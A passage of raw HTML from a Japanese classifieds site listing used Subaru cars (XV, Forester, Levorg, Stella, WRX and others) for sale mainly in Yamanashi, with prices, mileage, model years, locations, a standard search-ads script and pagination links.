<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011009030830002?ex=1">スバル ＸＶ ２．０ｉ－Ｌ　ＥｙｅＳｉｇｈｔ （検8.12）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>968,000円</b> 29,554km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  103.5万円
■　車両本体価格：　968,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　２．０ｉ－Ｌ　ＥｙｅＳｉｇｈｔ
■　排気量：　2000cc
■　ドア枚数：　5D
■　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025112909030830001?ex=1"><img alt="スバル インプレッサスポーツ Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭..." class="p-item-image" src="https://picture1.goo-net.com/9160251129/09030830/P/91602511290903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025112909030830001?ex=1">スバル インプレッサスポーツ Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,980,000円</b> 48,801km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  208.7万円
■　車両本体価格：　1,980,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭載車
■　排気量：　2000cc...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251115004?ex=1"><img alt="スバル ステラ Ｌ　４ＷＤ　キーレスエントリー　電動格納ミラー　..." class="p-item-image" src="https://picture1.goo-net.com/7001201272/30251115/P/70012012723025111500400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251115004?ex=1">スバル ステラ Ｌ　４ＷＤ　キーレスエントリー　電動格納ミラー　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>140,000円</b> 57,016km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2367/a-400-komoro">小諸市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15万円
■　車両本体価格：　140,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｌ　４ＷＤ　キーレスエントリー　電動格納ミラー　ベンチシート　ＣＶＴ　盗難防止システム　Ｃ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025060909030952001?ex=1"><img alt="スバル ＷＲＸ ＳＴＩ ＳＴＩ☆４ＷＤ☆ＳＴＩマフラー／バネ☆本..." class="p-item-image" src="https://picture1.goo-net.com/9880250609/09030952/P/98802506090903095200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025060909030952001?ex=1">スバル ＷＲＸ ＳＴＩ ＳＴＩ☆４ＷＤ☆ＳＴＩマフラー／バネ☆本...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,059,000円</b> 97,603km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-sub/g-all/a-387-kai">甲斐市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  221.9万円
■　車両本体価格：　2,059,000 円
■　メーカー名：　スバル
■　車種名：　ＷＲＸ ＳＴＩ
■　グレード名：　ＳＴＩ☆４ＷＤ☆ＳＴＩマフラー／バネ☆本革シート☆ナビ☆　☆４ＷＤ☆６速...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903083030260119003?ex=1"><img alt="スバル ＷＲＸ Ｓ４ ＳＴＩスポーツＲ　ＥＸ　アイサイトＸ （車..." class="p-item-image" src="https://picture1.goo-net.com/7009030830/30260119/P/70090308303026011900300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903083030260119003?ex=1">スバル ＷＲＸ Ｓ４ ＳＴＩスポーツＲ　ＥＸ　アイサイトＸ （車...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,740,000円</b> 22,074km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-sub/g-all/a-379-kofu">甲府市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  387.3万円
■　車両本体価格：　3,740,000 円
■　メーカー名：　スバル
■　車種名：　ＷＲＸ Ｓ４
■　グレード名：　ＳＴＩスポーツＲ　ＥＸ　アイサイトＸ
■　排気量：　2400cc
■　ドア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025090609030830004?ex=1"><img alt="スバル レヴォーグ ＧＴ－Ｈ　ＥＸ　ＥｙｅＳｉｇｈｔ　Ｘ搭載車 ..." class="p-item-image" src="https://picture1.goo-net.com/9160250906/09030830/P/91602509060903083000400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025090609030830004?ex=1">スバル レヴォーグ ＧＴ－Ｈ　ＥＸ　ＥｙｅＳｉｇｈｔ　Ｘ搭載車 ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,530,000円</b> 32,762km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  263.8万円
■　車両本体価格：　2,530,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　ＧＴ－Ｈ　ＥＸ　ＥｙｅＳｉｇｈｔ　Ｘ搭載車
■　排気量：　1800cc
■　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-sub/alliance-g_700115736530251114001?ex=1"><img alt="スバル ステラ カスタムＲリミテッド　プッシュスタート＆スマート..." class="p-item-image" src="https://picture1.goo-net.com/7001157365/30251114/P/70011573653025111400100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-sub/alliance-g_700115736530251114001?ex=1">スバル ステラ カスタムＲリミテッド　プッシュスタート＆スマート...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>98,000円</b> 120,731km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-sub">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/toyama/car-sub/g-2367/a-356-imizu">射水市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  17.5万円
■　車両本体価格：　98,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　カスタムＲリミテッド　プッシュスタート＆スマートキー
■　排気量：　660cc
■　ドア...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025102509030830002?ex=1"><img alt="スバル フォレスター ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ルーフ..." class="p-item-image" src="https://picture1.goo-net.com/9160251025/09030830/P/91602510250903083000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025102509030830002?ex=1">スバル フォレスター ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ルーフ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,135,000円</b> 26,710km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  324.2万円
■　車両本体価格：　3,135,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ルーフレール
■　排気量：　1800c...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011109030830001?ex=1"><img alt="スバル レヴォーグ ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　..." class="p-item-image" src="https://picture1.goo-net.com/9160260111/09030830/P/91602601110903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011109030830001?ex=1">スバル レヴォーグ ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,640,000円</b> 59,874km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  274.8万円
■　車両本体価格：　2,640,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　Ｘ搭載車
■　排気量：　1800...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026010709030830001?ex=1"><img alt="スバル フォレスター ＳＰＯＲＴ　アイサイト　ターボモデル　後期..." class="p-item-image" src="https://picture1.goo-net.com/9160260107/09030830/P/91602601070903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026010709030830001?ex=1">スバル フォレスター ＳＰＯＲＴ　アイサイト　ターボモデル　後期...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,245,000円</b> 22,479km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  335.4万円
■　車両本体価格：　3,245,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　ＳＰＯＲＴ　アイサイト　ターボモデル　後期型
■　排気量：　1800cc
...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251211006?ex=1"><img alt="スバル ステラ Ｌリミテッド　スマートアシスト　４ＷＤ　ＥＴＣ　..." class="p-item-image" src="https://picture1.goo-net.com/7001201272/30251211/P/70012012723025121100600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251211006?ex=1">スバル ステラ Ｌリミテッド　スマートアシスト　４ＷＤ　ＥＴＣ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 134,120km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2367/a-400-komoro">小諸市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　170,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｌリミテッド　スマートアシスト　４ＷＤ　ＥＴＣ　ナビ　衝突被害軽減システム　オートライト　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025122900507319002?ex=1"><img alt="スバル フォレスター アドバンス　４ＷＤ　アイサイト　ハーフレザ..." class="p-item-image" src="https://picture1.goo-net.com/9410251229/00507319/P/94102512290050731900200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025122900507319002?ex=1">スバル フォレスター アドバンス　４ＷＤ　アイサイト　ハーフレザ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,867,000円</b> 72,000km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-380-fujiyoshida">富士吉田市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  193.8万円
■　車両本体価格：　1,867,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　アドバンス　４ＷＤ　アイサイト　ハーフレザーシート　ステアリングヒーター　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700116114530251003004?ex=1"><img alt="スバル インプレッサスポーツ １．６ｉ－Ｌアイサイト４ＷＤ☆アイ..." class="p-item-image" src="https://picture1.goo-net.com/7001161145/30251003/P/70011611453025100300400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700116114530251003004?ex=1">スバル インプレッサスポーツ １．６ｉ－Ｌアイサイト４ＷＤ☆アイ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>759,000円</b> 50,005km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  85.9万円
■　車両本体価格：　759,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　１．６ｉ－Ｌアイサイト４ＷＤ☆アイサイト☆ＬＫＡ☆ナビＴＶ　４ＷＤ☆アイ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025122500507319005?ex=1"><img alt="スバル フォレスター アドバンス　ワンオーナー　純正ナビＣＤ／Ｄ..." class="p-item-image" src="https://picture1.goo-net.com/9410251225/00507319/P/94102512250050731900500.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025122500507319005?ex=1">スバル フォレスター アドバンス　ワンオーナー　純正ナビＣＤ／Ｄ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,115,000円</b> 52,000km 2019年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-380-fujiyoshida">富士吉田市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  218.8万円
■　車両本体価格：　2,115,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　アドバンス　ワンオーナー　純正ナビＣＤ／ＤＶＤ／ＵＳＢ／ＳＤ／ＢＴ／ＴＶ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230250920009?ex=1"><img alt="スバル ステラ Ｌリミテッド　４ＷＤ　スマートキー　アイドリング..." class="p-item-image" src="https://picture1.goo-net.com/7001201272/30250920/P/70012012723025092000900.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230250920009?ex=1">スバル ステラ Ｌリミテッド　４ＷＤ　スマートキー　アイドリング...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 108,289km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2367/a-400-komoro">小諸市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  18万円
■　車両本体価格：　170,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｌリミテッド　４ＷＤ　スマートキー　アイドリングストップ　電動格納ミラー　ベンチシート　Ｃ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025102500541613003?ex=1"><img alt="スバル レヴォーグ ＳＴＩスポーツＥＸ☆４ＷＤ☆ナビ☆走行２．２..." class="p-item-image" src="https://picture1.goo-net.com/9880251025/00541613/P/98802510250054161300300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025102500541613003?ex=1">スバル レヴォーグ ＳＴＩスポーツＥＸ☆４ＷＤ☆ナビ☆走行２．２...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,669,000円</b> 22,038km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-388-fuefuki">笛吹市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  280.9万円
■　車両本体価格：　2,669,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　ＳＴＩスポーツＥＸ☆４ＷＤ☆ナビ☆走行２．２万☆試乗ＯＫ☆　☆４ＷＤ☆１１．...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025123000507319001?ex=1"><img alt="スバル フォレスター アドバンス　１オナ　アイサイト　サイド・リ..." class="p-item-image" src="https://picture1.goo-net.com/9410251230/00507319/P/94102512300050731900100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_941025123000507319001?ex=1">スバル フォレスター アドバンス　１オナ　アイサイト　サイド・リ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,626,000円</b> 77,000km 2020年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-380-fujiyoshida">富士吉田市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  169.8万円
■　車両本体価格：　1,626,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　アドバンス　１オナ　アイサイト　サイド・リアカメラ　ハーフレザーシート　シ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "スバル",
      "channel": "7250959935",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/yamanashi/car-sub">1</a>
</li>

<li>
<a rel="next" href="/yamanashi/car-sub/p-2">2</a>
</li>

<li>
<a href="/yamanashi/car-sub/p-3">3</a>
</li>

<li>
<a href="/yamanashi/car-sub/p-4">4</a>
</li>

<li>
<a href="/yamanashi/car-sub/p-5">5</a>
</li>

<li>
<a href="/yamanashi/car-sub/p-6">6</a>
</li>

<li>
<a href="/yamanashi/car-sub/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/yamanashi/car-sub/p-9">9</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/yamanashi/car-sub/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
山梨県のスバルの中古車 全428件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
山梨のスバルでお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="car" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
山梨のスバルの新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件でスバルの中古車を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E8%87%AA%E5%8B%95%E8%BB%8A">軽自動車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E6%97%A7%E8%BB%8A">旧車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E8%BB%BD%E3%83%90%E3%83%B3">軽バン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E5%80%8B%E4%BA%BA%E5%A3%B2%E8%B2%B7">個人売買</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%AD%E3%83%A3%E3%83%B3%E3%83%94%E3%83%B3%E3%82%B0%E3%83%88%E3%83%AC%E3%83%BC%E3%83%A9%E3%83%BC">キャンピングトレーラー</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-MT%E8%BB%8A">MT車</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-17%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%B3">17クラウン</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-JA11">JA11</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E3%82%A4%E3%83%B3%E3%83%91%E3%83%A9">インパラ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/car-kw-%E7%AE%B1%E3%83%90%E3%83%B3">箱バン</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">山梨県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/car-sub">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/car-sub">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/car-sub">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/car-sub">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/car-sub">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/car-sub">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/car-sub">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/car-sub">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/car-sub">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/car-sub">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/car-sub">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
